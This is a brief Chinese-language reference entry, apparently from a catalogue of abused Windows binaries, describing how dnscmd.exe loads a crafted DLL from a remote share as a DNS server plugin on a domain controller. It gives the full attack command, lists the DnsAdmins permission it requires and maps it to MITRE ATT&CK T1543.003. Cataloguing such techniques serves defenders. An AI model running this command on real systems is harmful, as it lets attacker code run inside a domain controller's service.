 执行
添加特制 DLL 作为 DNS 服务的插件。此命令必须由至少是 DnsAdmins 组成员的用户在 DC 上运行。有关 DLL
详细信息，请参阅参考链接。
dnscmd.exe dc1.lab.int /config /serverlevelplugindll \\192.168.0.149\dll\wtf.dll
用例：远程注入 dll 到 dns 服务器
所需权限：DNS 管理员
操作系统：Windows 服务器
MITRE ATT&CK®：T1543.003：Windows 服务